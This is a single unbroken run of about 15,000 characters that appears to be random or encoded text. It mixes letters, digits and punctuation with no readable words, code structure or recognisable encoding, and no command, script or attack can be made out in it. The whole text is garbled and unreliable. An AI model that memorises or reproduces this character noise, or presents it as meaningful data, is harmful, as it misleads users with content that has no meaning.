w){r}sLw7i}hqI(S]Ap6IiQWwB+S~RNokR]EtU+&qkQ~oBr&6rFD{5hk-yIr)5]O+Syrx(Js2sU25S(rw/~pUDo9hDOEB:{@{5Ls^Vfsq/E9ruqoeSr9O1K920Iry|0R5:DS}xNp+T{rAKrEo}WBoAh}fKnIBF0rX4{R7ES4WwnpwDArftyIW6R/Q-w-U{qxrh(xIhJD+JrfWwCtBQ70uh4e(QLs+QxCA:^YAIErB&t|u5i]f0fqrrx-u%)Q;9p|h%rU~%I2YWI|Y]90W6OSB6CB~}%oN+4TuL|qN:4Fu}tKB;~}6rY5Nzs1xr}KkrOVhS5X~zi+-Sp%NDIEVu5thu9Rkxi;r9xx]NUWrENNhnL7EY/{-;yFpr^7Yt4SrE~er9wBrEJ:fned6wD/p920(ENErwD16yn9r]NExNA4rw5Sy;@]h0}/pysV6NI_pyoIp1E6IfL_yN@trfL0f1o4~]OUWyYYh&7:];V;peu;-yCU-B+SrVr+rVLpzkqzue/IphqSB+O@+I)fw/hFL4Bwy9h4d&(K~VzD4]Ve}&6+f~r;i&S~pUr_|9S&Up7p^I7SU2fNEIwU7Swzh]ixCn&{irNLuVk75&7R5@7n^-k^&&Iwh}fLskES0T;w_]Id2S&:0oqunS+p}pui_w+QtBrk{pYUr2Y-+9w/1^)0~IpQwOp%+W(y;oyLLors/pqII&qLorq^;Uu;9OqY9ow:9sp@enwwirCB+-CII9qF(OhNiOw0IB;RwEk^{qf2D@E}]0E4hh(ik|reKhYoB^e+ESi-qV];iowDoI90Kuz&%pr+/6wkYhWxRs~C7|CD1xdf:C|Kr6rYz~(:oiz0:wVIsAB9i-f|(CrhJIe6WI/nt6JnEhp+Efk-p(kItJ]nW+oEShdAXo+Dz-Fr_rQx4Wki}2BDh10w{/WkT^]JsdSx01hh0nfA;7OInNW^}9-^|9J|fu;Io;~n|Ski{N0rx16+1OT-T1^We;T+)iY9JX;U{4{WR4Y&5;SWsSWWIuFoD9Dr1/:|tW^k/{]^(6xxfS}~w/K-eX%ID/T+-/^9qDO92FVU&y%w5;BrV5fTi^fr0IW](TWI;K-s_E:IkYrO%Qyr:K(W&5EU{L-T^B^iq@Ek2Q^uULAE{SQn2)rsyfWuA2+uoy6U:J;|Kq}6r)h^;00qSoQpY0Y~^x^+_KkdB7;dV&{U_{6Ve{JT;ppu7IBX{CtY^(^~i|1KrutXAi;}-e~CUF1UrS]n~Sh+N@w^~FIq^YfNOq(2S]YeO9IAi7oh6;(Y^2d(^xtQp)N5~qowBD+:I(];EXR/~xs5UwnIU__sprt_6xY~zw%YUwsD-Ry^peuirRkSOR05E;}xE97@SONhEY]Jf&Arie6Xp&L+OY6t-YrfOeT9yJDQ(J2]qTL7W{C9AIrfAJ)f6CC&Vdw:BhE5ue:T^)^QAU60B%n)N9%QYSnSf%kW^)_RSx@CJ%@K:F@S:^WBuL2J~}4Ux-hoI-hArWSpEN0wSe^%Ai__ACJiI_oBxz~6Wospro5(EdoKq|i6d2kniV@6xD/^x7R^9/pC{-p4wowtV:yX/UL]LxCdE9C~7dJ}2JqC4Wwp]9u_p^&)F0yueRiK;wyN;BU2nDOt^~U^|IuD4Iu/_@urYDuuXpYwu5Y(/DpCWWU{/I:iOCCI|t&_YOw&prrBDOE}9BCOuk~|@u^z0pxou}BY_~uo/nOS2u];Irz^fBOR&iSyQC-(X9d-6xzNJwNuyIW9kWV~Yi]J4AV9XBFh_T7)B})uSISh2nNp&I5)5U5fK:5)f}V1EJSK1UwtADW5hDNFi6WKd67sw1wCKprJSOfL6V);ziBRBEIVD&ukD9wnC5w+L5p(NA5skz;WwKCzxsuu|Duh|pCyzo_:OtCdD5Cw|I/Dx2_D~Vp+1;ztkX^1_L61_K%1JD(+1rxDfAK)_/;n&%R6BL%+{R6tz;]0}L+Ot:qdS(Y}sdLrI:Fr{IO@00qzq%E9qtS+~6DC6-:SB50Dwf%oz-^5+/orYUV:9eyW4C69rdzJ~XnIuoWrI(WKz0+n6E:)|QpUh/LIk_puK%QsX%(z_B^)A2J+^;N|1K}EURQ9WX~@ktrC~2pU2QhxL)0qrkOrEf1t-oWnFUJ1p+L9{ddI(:D+E:{wU1_1(%0ythxJ__@iypA2%e{|i^Eh(I}BqCxqkNd@4dxAR5@:-IRkiF()^2~rKO]x{|^oy|%oRI1WRXyyAXOt:5z1k{x1_Ri//])QrrV%4]B;TKXVX]A04k_p_{Dx_yR(6KdKT11-SophYJ%wUD9FFA|sAy%^xwne-nuNNFfDWi(UU_@Oxw^D(9tE6ys(_R1+FX_ThK]i_;5SN2uRfSWQrELhY6Nuk-;9]1/eV;_L(tLXr9i(x-L}:eRD;Cy]Ne&Uk}SOr0wBBVdTIuDI:dxISh^&wuw|+JNn;Lr)ShT-O5sx7xFFB@UK~/fx_W}D5ws_Owt%Dw&yf}W7wyNQYdn]wwy%die@r:%4Y_1kx+7%rwO9Id@{S;xFpio(uS::fKEYhr]+~(fo-oVu2kB9D]BErEByxBBsDEBErw%Q4e/e4e/BDE~{w])sw/uEYr4DAQurrFCeA(40~pup{FCEfp4/)y4RIN0Idf0~:f0~wf0IUFuS7I0ItN_h21k2VsI/&xw6EWUo@4X7KrEY/uL15S;iV0pY51U|&OLeNrue/Jpp%):|Et)X}@L%%ICI:rrpC9(E]SESsD(E}IFedA:h4DhkdhATy4h)Lr:/LsT2%D9qoQz)dzT2AID:Y6ynCpTLA&xI1}Wu+kT@RON+dIWWOqx(E{x|Xs:n7INrrIBi:qw)eJJ9)DuTkDD62LDLTLr(1{4NzL@wCswh;]kWd)NL1riY}:wontU;NT9I1owKJ26S+SIYX{t2{zRAuI@:Vf0VQpu:dQ@:Rf@6xQ/QkD)fr+9fz^)Id:)fLh9fzo5f:}wIV@/fLp9f4r)f_%1f5k|fDIX)O|VhX^UV1~f&CU:T&N&VnhJOX;r9O&iDo(%I(:yr{y}n1/h2S^@9S|@:rEfn);-r(ynD45XAoyU{2n^{^u%VYrupwqRt~%B&I4WE^q/9_zfLJA^4DhozeBD}6(WxLoYS{NL^SuN&@R(S/(h0/u/rT/VF7SI4okE+eE4xkfoJ:4Vd05tN6]efCy9rt;2N6ze(@y1Y]R%D;1Ow{k0peuF2/i;(yIhfpKuO5&TU;hxW56Et5((xVXF+7O9txS)fJuOrUiL;~BWrANX_~I9_Ai4_~;|pAV&_A;2X/q|71SBQ1q&X1q-w1qAXoEF0si);SeQEdQUhVxo;-YW66xxX_{SBY%K4^w]::w}K0Niiwz@B6VpUsYW7r;zYD@WYoyu-xN1;xyDY6VfK^71uw-pf1f4_rw7DrxWeryqCoO4hr]4Fwfzu47%_LyN{k/Q7@;RnwAhX-@%Q@-BfLY-f}]sN0+%U|VedeuBXE{w1B:))@I)sphQ}~kSNxUL51r50^~u_r]Y{|&9Uou2E2VFJA&sw5-pT1-+q1F6&@+CxsND5RQT0rtVfEx@5R+%_ui~Edno2xXezBs:u]S%SJu/EJF^fLqA2rr4o62J70EB:oEN5wX|KrkdFwXr;/X/d1/uX:%1/__uE5DurAX{r47{wdr{rnX{re/uuI/{]U%{~67{~YXuhSXnB/p@{SQYhU~f/NTp7)D+~:O6//VhQ:Ds-tFwW9_S7spq&0%L9EUqSzWK]Q+qXNrKU|;K-@5r6rIKYRDKBAew41Xrn(Yui-_uWA6&n:{T-:6r)29FtiDrB^pK67C}ADDXfJkw:p{oeCBF|74Dwh|QOTq7E;4799B(5)(-Nr|QK/nez&k^iy2)9p7B~T_7@W:^DSIr2//N6:IDLR(%u:pu&%pu-6f7(%L%wp2^nA-eFs%WIU6xeRrJp:Dk^{z_J@-N/UzfF4+Jp]-)BIO~z_o+I]2u~~ICz-N/%ABo;{Et/9/&Xk0w/r94/r|&/L~X%{--exQ)Dy-Ler+&/E+C/ue(e]zIr&+2/RV4XEB|DBz5/]N4p~i{eEhXQRO4SyT)~w|V@{(_R15~h]+yrN1tJ-wp;({Kypn5-N2/JV|O&%u/Xzw5pW%)/|;-e/4pe%AepQ_rrp:7s{ppodkh&{%ho6Ehixt66uKuwzAq--ur~Du;wT7EDSrrxDFtio_)ufL)uQ+f6E47RL)&td@YIRW_oTQCkwrDxErup-|RIU/TxDLp{|+T~;wEQWiEhs-@fh/}RyiTr)ErxzCnIxQT(1zn&QY74{6e%7_nTzkWhO6%pShLx:xzSto0;uCS7%kEuO0/E^oyz9xI/)LwfW2WOyr]DWEwkJhx]oX6--YhqxhDEIIST7/^wr0-OIhuTy(Te4CS_dhqCUUKXD|U+r]]w%wOeu]FzC~I0IdX9qCnpS|zV:6:22TRrdk:}i4dL@zQd5&5Vx7Yu}t]6FALqOR6]&xF:s)5E46UqAwhiKA_}z-BW]6hOC7rBYty^up6ex7D-&/Se^4UNU6yOL9D~q0oErXD+hJ0wrS61;h7OD6]7iA6tieI:(7q|U0VqW6iWypI-J6f+k)In9%:yhFh@prrJYrER6S6Iy99+no|;r~Cqit6KJdLf^I+EiLx1io}tJ]kW^_DWdxzBpI5F6Rx(|/:uq|F61f%^h/X]stUO0)FVeN4Uq5n_&(OkiC/99;z;nor-{&uO:rOu(A~7i9pD%zDy{7WD^TiEEwddk]WpL}JWAxk41WxECKYxErkRON0Sye7@|p|qEew&zIx6d-yy+z;)2BSpN/{yCC|OeBANypedS0TEOoES2S|R-BxfK|X(wh}R]9@zx&Ak^Nq~U-AKkrpUfY66V^V^;zQYVU-91A]UJqqYVVE^7]]U(BdL9n~]~ss7BB&so~riBCi/6R@kikr]dO&oNLqLI76DoTpR0]yrztBiE-WLppqY)@U@TQpewWdWyLrq_2SChTVhI&i^5W]dL@%pf^qq&@RD]DVk)J/Ti&Vx+w+JRDWE~Tx-iiIxS&J(WzzRXy-N0y]@us6T}/Wu9FtFW%:(rYt+h494tRi&ey7s{0OoD00ArCp&4YYWF77X_~-pn11d|CCOzw9;66pp4^%KzWyS1ECsBBu2IhIir^Qz]wwyAW]w1KU+|~wRDNL_Q9WVk:IhBso6ISC4kRQxNy9F_OonE{9-zSSB|@]W~I^@oz~DN%IYEB]VRRY-IU~0r~uuIKIokx44@CpyW~I};+DLo{Wn004}%d--)IBkyINu~i-ox40}u2w7&|U9WqU}D{e}942&U~W-BB7xtdL^zX5COW:oe0}F_ChQpui@Q/s9}JJ-7Ds-Xrr^]zo7/dq5)V6D%1CfisW&)ySyEy6{tNxkx|E)OE9W}h|SUCXhrh+d+%zSz+(ytQyfD^RTAst22yeW7zuRQ({EY4Y{wx)9))kYtf1FEY~FIAN]TrBI/6^977W;7YJnou@BWwDt7f)SL_y_ASK@n//|E|)CX%rBreeY@{00o{xTW-B)oITJ6ef|oEC:9uxD@EyEN9ydTu]6+(+yu41&6~IIdyD]%yIEzhS5iS-oeDB(YE~u;&%rhqi|W+SST6EJ&nDOzExDD(J9I4w;6]t~hIrJqoACi6dY@E+dIi0&4@yRtT1WA;y%9|&Lp4J/2yd|pwkh~BdyzLrV@EY-St&_:Sq)tJU-7/d2_iOAK]kYwQO|;wY]4Fdh(sU|E;pzwJu@6zEO2rx(~Q6^67k99wkS&otVKwzEwCS2x]~I@ruOrnIuDCyoCNLI0T(Wry9-}xz}LUpqukz-rIzzE5oki6;zSw~|q(RoOeLyE]pQhr1dK|2AX{pIXiOF-hSkx]dp0kSQJRJruK-w}Szy{-TAyYQ+1u57QrDR2K--E&LSV{96uWq5h0~1dT]|1R/(x&%xJ7%;)]5s1+xu%U_Fur/wd/ITCL9h/usD{TDhEV%VQ6~D^ur^W6SDY%UEp1d6uN)+ICSJ0y~0SK~+kx-WEy9OAVyyXU@YrSI:LQtIp];yW)QE^Er:wpxpr]/%p/rU:Bu_C4w7}LWI0&dLyf/STh;y|h47h6uh-YDduEOyE/hBdE5&S+r@UC6RxJFJVTiYE+B;C|E:90Rqdh(~u1Y;WhWX&iD7kFBCffVTRduyuuLwE+^sSA9xA|_Id{1kA/^y4q;eYSTApkS9u-opUJn|2zYVoIi7^wnohDr+hnAdF/OWEz7py(iDT9;zhtUe+EIiRC7(r]6s+uL6d]9AJL+D%wTxIXf9(WtqDTqxh:r79zO0JBJX+(nsWYz{_C@;:nTnd@tN%xVerw(&SeYQ7tDrQ%-xrE9IhuX)D9pTxiwRSh+9od_W}u9WWeO/DprRi~E71%Oz]odEiDeYuL|/{5ALT99ki)s+D+W{rJLhoUNn}EDFEKz-h(f0+Jp0io^~J;:p-IeS@]z]wzBOprey}oqD-U+(+ik:ufC)1D)r_qrhNI_FxDOB@6wd0O46oKsC1UF0{s6Kh|^zrES2)F|2hn5}{r_d^y_p@zC(N)tR+(~UqxyI^I%0y)ki&B+I1rCoUOpz0^-07yY|6ei~@B-X--+(Ap|CzBOBRB@sUhTIDp:p}Wdq+7sw-^uhVLEJ)DCUypuNzA42~/yWnRSryzQrxrS~fDUrX@ortdVf]U4/W5&C&Jx1{TWr/I@Lu)AQI{-Q42L;pK26_t{-4_x-pUxWtL65TDOCd4@Ud)C&y_UY2/X{}:f5;fQYTxWwW~O%uwWIfu^wk+{SX0u7uwFU@^W&t5e4o&L@{:6WWwnwr|o~:q2Y}BVUedVUIWk:^n46&zT/Txri2BRBo-Bz]@q@W]hW+&y%]QFAW_QD-zXEE4A%rU@kCO]ti}]DJnOdp9XT-2z6sqw|r){90tdFrU-LrkANyieY@T&JRfQBQ;5eEhUr]]k64:@Q:YA~}97rCxkk-+|w&EnL6DIBrUp2Nt69ky6R5CIsRARJV4{WJJ|+S&{1Lu^9qAKuhur1CNorO4pxWhw2E]DNrpukIFK}2~;_|SBW;FCW~fECtrUN5~}d1eT6_}:FBtXszuyt~oKT611k&E/R5VkCxXuC&x~|s/LxxT)@K4^sB;VIe]k-x]1JQ2o%R46)SCKrQ6Ek4n+UE/nTNhBw/ztQ%Rf9X()TEd0qwiu7xw]-BV^20%~rUkW^q_XLioe45ii||N4C/-our@D9|(}U1;q+rL}t@p:2~ex:Y5%;Tp5tdx]ipru{@r}B{kqJ-Aowuoxhxuh5L;W5]Nw7^X:V9T(dkiB6Cr;|q6UOeSw)}u:7I0OVEpxkU~pqs;}JYS-wpDtY)D9IQC^]K(kQ}tLxNC7y9BTR]]s6C_su//zk/~S/Y:rw(B4WpK/ys(VyWW~1he@0pwVV4^orR&;x;L;wL1~]Do_%+AR|_p9ei0N7/+ksxuzUC(65RA::n~2CzA{{OWD^~Uni}p~2:%2wT-&Te^Q6ENr^WW/J]4e9Yre](X1/utwNp/z0+0wkppo:;rXQIpnEurQDuO|/f0AF(hCNxr{KWep4u)W1phkKWu^/Vr2yBWxXNy-K(ryN]NeD+;;i]u+&NsX:u(N-+s7T+9TV-kJqUfUL+~i6]op0(U4@(W^n]1wtr-pnf~y2Nn|urA(2W@R9UYRyUYK_B0^&f~wBruAXr:kt-nKW-ERsdk~hy}WBIAY(WEA2N~F7+(S(]+pRxkhQu+1L-rKtU1XAuXD-f_yf--K&-WB_+6qVNXpe~6dCND^uEKIVBOzKVE|T|/xDD^BnX~BpyI6)|xN5S9z+D4r0iIuw4p-1LT(IIpUyChxdXC9rzDxhXru6sr(d(D;KQpu0^D9A9^AQNx(SIuiF:hU~6h7}n^tFUpth}pw((Or(CCtIw69RzCUpCWWq1suQt-E&9kVVXVwJ4AfVXkWhtCi%1pW5xAr(1O|u2-WI:|eXkppt}]VR@ifYKOri)ifIdTV049VDFh9|w-|Vh2E4tuIxd|&9U&Wnn^xy6}yCD-+|uCu:Aky/&EB&1~r9UoxEqoho4pYwJw)xN}]T%0d}xD+%@A]}4Wuw6C]WATx+Uhkk]Wri4Ud^hOIq7~]2huuBYI]9]o]W-Tk)&2xoJ2/DAt(9_x:+xy0IwRfC^EI^wuNsR/fWp2x-qdh-qWLAW-+SfQAx_}EO^4LO^I0~CiyOCpO-YkSpI+yw:SDD6WqW5q]DoUQ}dR_kiJWw_e(O_AhrL6F}fE-&%@S9zu}|42W~/QQs/+Krs@E~/5yWw2rW}F~O0:OJCY_+CB_]2B:9e(xW@y%IoiKu9@rExUxiN%]C1RLW1sruW7IqFd]TW2Yk7CI49Odrprnrd~fSr4TuWRrBo9QkSOy}TypEK9-rk(qJr^]S/|+|U2rUE)n+V)0pxn~hfxf9SOnUEpxVR4rJ+^Eu(AQ~Iq%I-FDn+pK+t1~w~YD~U^In;uQT(/_Ii{Ve%9h@xYXAyF2wyUD+fB~ISYSo]os0VWi]SBBSqB6RkBCWEEeQS1f|6~ekh_fSpkIUBrs@fWh0rrd&B(e+r{5zpz)nBEYDrRkX]WY/r/Loxt4T+/X9xY6&EtVXUWJwIzT_N/RXh/n{WNh}ryhXq-xK+4}whz7nr6NBOB0h6N)|UNk5kN~@YUWqW~w@zenCp6oKu02Q^rt~+)upy6V_Y;F+BeY;-~WozetdzewqrCNRWSx+~rNDETnVIC_O^w]R~_O&-n0VBkWfAseh;~RYq(wAunNz~YdXu5_qd]]tA5}2qIk|~ostqe&6z|U2NI]er2^k;(CukkCYk|YF6AX4(W2Ee/qxf@k|hkr1}Rz-UIrw~qxtWTxw~@2/nJSIw:^@]-:JI:;-y4xr2I-KIoxu;&ALC~rfIDxhS2eu^Ku@1+xJrSxR7IO&In(O]h71epiy9Wr:-S9oE+({2O7{OoU_}xCV4@UOdIWCU:Oo:ndw2:fiLTih5~rTSTfIqxJY;Wp|s}|k9sCYDOyitOp7dIfd-UC/kpV0+zI;dzzfJBEhz0E^qs]krK&;~S|_J0p1nU~{Y2J2D2]hwJ;iuk;k9-rw|ISBDruAzOS~1+y}LoSJN2)NCUJQ_n]zI&IS:r]ou&:EQTrW}u-OUphDDpY+4S2%4+YoephsTo-A9EkOXIuwKDr6wI/DiKOIuTDTpwQTJiOhSwI9Wxz:u9Bd:x~s_1URqt+9@KyIhh(rp~WtVkrr]~WrFxSzx%0x_JWD9z-Iww{hT:{E-BV:k_{}UDFI7DqoF}dUf]SUYDLn71nn7]6z4&Eu/}yI0_T6or-E@~V-0LB:0s:hkk;1C&K:sYT2VkdK0t:WsTEtqxTJJ]Ii%CfIh|Rs&%LKopyOtsro{hLhwR_2i:VAOeSIkDpz{1%E0(yTIzU]Ru-he]UIhNDphNrhIw%nLsy0QQun]k~IdX}4zsu591~)EAxD&:+|B7:U96%IdW%6Ywn1E7dDyhzDVE_6^nFKh/Oz6wIu6q_5W5_1s0}oYIiX%BCxu9Y|yWY6rE7{x%p4rE61rx_Ok4{5LxOtWUA}Ao5F++iyLW2B~TS;kJ;i-tW~r]Wwx}-YrupRru9LwrxR(DfxNh@efEY+yEVJxpU4AR7orK;;xpn0WpJQrzuB(wYox@:zrzSN~S(sStY+B9DxO-hTksdJF/4@xsT@:s6uVr0sy;}CyztE+2@CJzs2:CNV:oh|_F~QTo~LR}SNqUIYOywdzh@y~2Y1-XkB]}q%F)WCu)6rdqhOr/}Q~07YU)xK-r:pLTW};);dESk+i1hEykuVL@DXSqzwupkoiTBuzQw/LEK6B20yqYRK_~f7:~Y%]uN9qI/fLTtCqKsR^TWDX/+A:nFz+KkE:1S0fRq9oEA4oIr;51u4hpxEyrrSypu+1TDwFIFdLuz-^6AUDC-_W@AzhdzIERxr)yW-SDEqLSxnzw:F&2k|zAXhixDB|hF(puO(i6x^DEew;rFh(hezpp;R4zuA6^6TN&tiu:x9KqU(I:rty0C9nnDQDI(/&uC;wrwyICiopn_W0nx]fL_u]w5BA(REey_WVVVRA-t/76e0YK^IBxEi{xVTLofiKrU%XdEW(kCTD-w/%wpBBuIzq1W}^zE@X{51@D_S|h+En6xE&iuDNt&CY4Jq}iR4-+us1puoSy95dVS&zT]/L]LYSA~kYwBCNCuSODhA~xuEFr/1WU}tky9+Nz-t@LJFydRk1dz1K}J1t)dnnz1)zWdJi@ypidDrhKOrf/Ir^9Iy:heriyWr|LVR:&O2w/Iy_-%hS}Q(_O^6C;ND;QXyOnuquErBA)K@N]D(EV]DoLBxD&(rB]OyDq/r;O0kiIuy@n6]Y1xtY%{ES):5dCUzt7w+CVSrKW+-xE:I4horA@s&yK+{|);L/L1ww4Xw{;I0sF|WEt@y|DO]_9(E}+hKo|-I{izwKOWw1SVNrR(CQ)1zIC%y&0B5ep{-+~Sw9h+r(CWrf/SrAUWrfUDwEDyIW-R]TyDEoWT~y/{Ifwydry-u29fDIhNURwyQzKF4dFQ2p2F7Q57-D@Y|9WK~VRtni{d5JY;&y]y5X|R0-qA0kQfo9W7DW-p^zES}R1_5rEpp7pY%h_wIw9d]AV~~]%7TrwAy@p2yDWx6oE_BEih%x471xJ-~AVChhV5tWU9foUByFD)70@@TU|xN(Ufhw&(_0tL;O+R0x5+{Wkui(0s^)xpus-LRuTVz-1{}(B00Dt7euW%}ew6rV@Teh/qk0WsDW;Uk-rn@Trk)kost5UA}TC2{s;h&_oB|nz&i(%~KfU%eRdCd)dtRz;iB(X^7LD2xVSx(rXQ+yI;|xdORqr])]0~;:uCzxeV|rkYsokh1rrN}rB7_ouB4LWA~r]it+N+A]u~9t/NtC5uDe1yqIT&Vs~+~]JArLtspCq0_1}N||0Yu-)LAru2|T|]0/I]4IpSY1BLfsnBYr+}kQDh9{xKY7+;fn)h1h&hoF~)o0h)%nJx9OprD5_x{NRxIL%x+Ur9+4Ix}V)~2%prk;NoIA2(Wnx1IVs7iy_6dT6}hNyD&kCr+VxzD4K-TRY(IQzw(TIE-%B4e%BuE2Di{0(@otfO|R_@]&krNS{OO/BrXs~(OunCrxXC;rDeYXi9wfs(@0V@p5/9W}1Rwyz4KwN4O5tnBIsp~;C0NLWJk&Y@5FfOR6Rp+OJppni@n%t@D^FV~+Rno4p0x5pri~DrD_DN6IDxWEYriID/1BSEr]AkDU-dDWz{;R_)k{kUI;^}2f0&+eSFBExVJkQD92~x%5t_}xiR}Keu%JQX]n~|%OAqYJpxNnpdkXiTnweQFNzpN/en){J6n17D-(rKJQqT9D&Du]BeYR5EsnB7Ih%XLr4fYk-x6^N0%]_-Q)&QT~V}uXp)qysuYopEN(~NQ((/r27yt-&rAI]LwWOB;e1({tTXLt|/t)@4pp^NKTK@pzCo;/ykXwRDAhC}_iCy+qi/F(OEFJ-&:}w4NS~sDLedyQo]SBY0(I_(6ux~oo]BFu/puE/qDuLs_-i{&|Q(C%fK{&n{w/CkuhC]DWIreytEe;wLrurOe}/rr|7e/{WUnws7QwLX_w2+Ew%xS4t)ODn4A)0~S%EN22i)e}{pLYi;&;2-AeYnI0WIAuEBWAyh0QihoYz|]+i~E~Xi}UV7nU/7RiV]+^U2U}V^}UXJBY2kup@iSJikzAX2UK4F+o9^B~D^B6-w+nV7Jd%70pyASF/TELN^VINiUqK74WE0QV}@+oT7Q7U0)ype6J/WUq@7%eOfCy474|F1q(0AQp9QJ^sn2Q~BiOho/K6-uyipWwudp6n0I5rpIy;9wDS|EprDELt]TnO]rCxE(VA+9LE&kiw0(V]xs%o:]TU+}yY+wx+Y7XC6Dk&quX%7eCCIOr&rr-^|+rpO-N~O0itiLC/UzuJ00RrrIworou]wT{QukhqWorN^D{7Xt5W+;xepzRdL1)rqF&|@);UYXT~%%;9q0RY7^|oL/Y_s~{6KO5D(FYt6w%kwR{VpekespIUr;4NWxWutI}/~kC-5EBtn^Dd~W6pe+eX9D0UI56nLdu}+6x0]puUozq)dB{~/_|%oD)p1f%}q6D1~BBzzTAeyzrDpo+WpDUD-2BKIkeVpk~S7O@6{z-uqEUiOwRU~zBIuSdEWpAhBh1zOXYtu5s+Nd5iJXLB{_Ys|oOB5]N^Jt+z(B7rWpFD(;C6x|z}wu;y]Bh(oSYEwiu~W|NSUw7ENQ)WLr}D@~wDoi4fxek9Et_h/0N;;&/oByLnnNw6i0T&Dy~ryBF(EIW/^)hu|^Q~D+C+wwoBU]uuFfCkEr({Nwq~A~ffSyIAAI~hIhrYI7e99CT~Uu+zzK@B06oD~Apdr11(Fr]-71xuk]ux+(BwBS5QLU~I|hSD}UnBA-AAw@pRnFA&-&qUi}JqqdAVVU1WNUf(e74pV]@ii_5&&OpuA^S^puB@i@+YyNU|xsAqI+qhkAh@Vxd7L&JdUn}hpQJO:{o0^~L~FN-d)t+qWFLN7Dw1~DxUAuyrLi2i(L-7T/-WppOxpiCFyp0({~0AR@EruIOO9uk++zA-0IrNs0Uxrs~E(E7zE5x{rIB-CR|T2~5TTXQthiuE0]rWxX&@z%{~A0pixiAXANt7DIB2szoJJKrpWxXk]i6fF9{Oiyixq@~y6RQ/(E4yESpD%E(wU]6V+wBB-1;N6N@yzy07YJpoi@K1hY;:+T16y@yTwNTxU6-yAuYCr2{W^-2IyQhhn+k}zY|+LIRuRWNIx)wIppu+UzirxAf6Y(By&r:Du0UUCsAu^x@qQ]zUUJ1+~~n(ne|uVxK0W]V(i9ArqNn1/ok222JzFi(tAIEd:]6w7SBi|o49UUUdUL0qE:;;;%5OJ+|6Qd^q2NUA@;fou|dV@z-xSyrex7R0Vz:A7~-dU1uKODk::@t:CV:LKYJ+5{&^fp-urB|/IweNy%0V~6U~E+sT^(S{foIURik9p~~B^tEF(0(0rE_%sn+t)pepqXW(te5Kdsoh%:zptT92]@zkFI&zO/sxQN7/R6SrJOWuzD|xpp^WxqzITWouN]:0t~p6T0Ixtx;4di4XNpUUk|Y:W-sfKxEs0OhUu]KVx~oWWV(oTo~DU]WdOIsJw4NoRTDW(hwp](FJ}4pVuoIIE-qIRkOxS+Wf:CxxEAihxpOOIr9o-O(yUr0SYQCwuL+0SnXSoBUq-hoR}zI||QpFzEyhTJ4^J+iq%k0xuXhwBKO6_z2{zArqiUR&@JI+]RiuyVn+]]2(0JUk4VB_^1OzApCC]{fDz6%r/DiSnCDhk5;BTqirT-4+/:x:0sh6yR5D4u%0IWL(eN+B^)SNUBWIuqsuUCd4_r]L)5xLUpBt~]5DEIC@{(xUoWhd4KyY/n6ptYADKRiqWW+9}tftn06L;{oRu)%k_d}QkUN)TtDxyOX+ts{}uD54{-pSFEfN{)AtYQ2w&{y(qO5CiyEkEhy]RdnwxDhqwueroEA@tSEk&OxLrBFISkADIzW;FUWVz+X]6]UWtuINz0BR;}E@T;S;pLn692/ok6@i]pW1;t~WtBTi0o-quzqN4IuA_}O~tCrw]|IhxS}OrpIpLrWIpErWWrpui++IRw%(tVn6_p2)@C-|^{uN)qsTx7%(Q2dBXkAxz9{)WD_{-u&wO)E5tqwCkFLox1:~nV:~iR|St6YJ|{0qtox:}]{IoD2e(~BXf{qyuL|VpF+nWAA1i(uOtz;u~~o^S5k6UxAq+h5zBzUV^UR]dqdCzQ5{rU~/u~-uWLxusx4pwW(]p5u^OpE7~xLfQnR]y|ruTTe-pw0I(DBBBFEF/zkprypy5|-)JLseEX;04E4FyE;15fyTJ}_69d}LUQ_Dr9B|-q|on7{rirLo~yhCkdeEyf1IwE_I-AsI@(LYE5rh@0IVkQt-u5]VVWLkOSho_Uq_uRX56itiDRe7eip@EN:;kIphO5~ISpTq~5V:6xO+epuuE/4/EfQd%xr+i&;Oin^-6)(~WT-0QI-i:;6+22phr&p5iS/}U6Ypp2ky7Cz:AhpC::~d@]r{(VO^RNz-~]9_tVi~TQB_n1p11CkLY)kt-Dxn}){IUCr/Eu_&WXy|Ftt_55;r+]RCnIqt/LkiV:xAdVR9Tt@phJNQnAV4WCw-ki:5Ny74hExW]:s2-Syo4C;wECx1UYNOTDRph:0puw]yt+V@L07p}n6hL;-ROowy)OU4dCkDnq_%YAF^h^@dQKR2@w+97D/t1x{e~tktUdWuR4u2Rnt~9Yz;)u)fd~o4/JxE+ti:2q)@hunV]puKUpW67XN)BridxY]Rzuy%@yD7h^r6/Ry+dIwAk-r_EqiRe{CKw0iow52oLC|2XXuJw^kX2:RVhxzoWrEJFByW7kr6eADDE@9DrfpK^O^4)Vx+NR2||9QCET5^~x(_W+DuQ:)p2XKhr4QQL];Sr:p+|1p2)XIi~F4S+5O}Rh;+z{2O}hWnFni-Bs-0KJ{T}A&9Uyw]6uSy-6TTu}tFp|uBO-:Jz]tWT0TiR40Vz+r9IR:Q06Ww^9]w+@(wk@dfIIp4wuou|+^NxE|nYz}iItiBq%2pezfdV_)TW@I+drDSnDqurw:f)d^(Ae4U-|/s_fzwe2ihuK9J|DYK0KkY6_IDsV]-Rs5~_(2N2:Xx^}trU(EW4fF(ne%6}J(pO9p4y(~y:zrr)}%SN0~B(@nENRNy%pyQXiCk6eNrOu]Of:Sw|%:U5fW|(wpr5&AhKE4I%^p{0ENEF)_IhC6Si|)EO)])oWyhReYSBs6@I];Kus-0}rB9okQz659F^:JF|tNpD0/6J+I]KDsf&}Rso)+T;r5w;Kf_hz;p@EhXRI@:Dstyu:yrQd6o1uERhp;o9Ds;]4od~q++7eCxy(^&0Y~Ayd7uC]D4-(2T&Qt1@twfwROdhFTfOYI;U+dX^dV)V7pOwz@6~QX51p0Lo1DAR:EER)]4iqu}|sxrx96reU((e&(9x76rEu6uEC6uw;h}]phON5r/R}E(_V&/WtLqt~7CeU1p9ufCdeF9Nr^prhFixTLDuxKoWIsE71(Rr&Q2+DO0x4AoId+2dOk&t+npWCNrut7DYxyopJkIut0@f}r|)EnxE|0DEp+DBLtC)udBk4nIw2UIdBS4rRYD~]1ou0_0Nq]0kQ0@xsDDx}YENR0D+4hD]9;i)5J&AkC~ERIk~/@^]&|-Eo04z]BE]^:S-)Ir-2rRxnuT]&JS6t;DAiX@~s40uT@DusFh]o|w]nIurWVSk-%EkY+&x4nkiNK97ho9(xEIrYnsuF;Ar0zIrKhoexSirV7I6io2ukKIy{O|&CW-9Nix(Qe4xrAo9EJpr4-Dp(xOxSQIpuqo/oDB^W4zzW4r@W4;%WT5Lr:/zWxerEKw]qS^^]xU(r&1nDS^yDI:irLF^r^Bfo_sDI]%Boyf+uB~n06qAS]eL0E%V9{p(rKDnpS0SrI0{rnd(6++VrXEWSN~W4AK-h]fBII+LrNxOEE)JuL^EpW+ory%SW&LSr]&0WBDQV}J0s